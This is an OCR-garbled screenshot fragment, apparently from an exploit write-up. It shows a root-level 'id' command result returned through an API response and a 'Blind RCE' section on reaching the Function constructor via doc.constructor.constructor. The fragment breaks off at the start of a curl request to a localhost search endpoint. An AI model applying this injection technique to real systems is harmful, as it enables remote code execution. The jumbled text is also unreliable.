
Response:
{
"success"
:
true
,
"count"
:
1
,
"data"
:
[{
"id"
:
"..."
,
"type"
:
"uid=0(root) 
gid=0(root)...
\n
"
,
...
}]}
Blind RCE (Alternative - File
Write)
Uses
to access Function
doc.constructor.constructor
constructor when
is not directly usable:
process
Via curl (write to file):
curl 
-s
-G
"http://localhost:8000/api/assets/search/"
\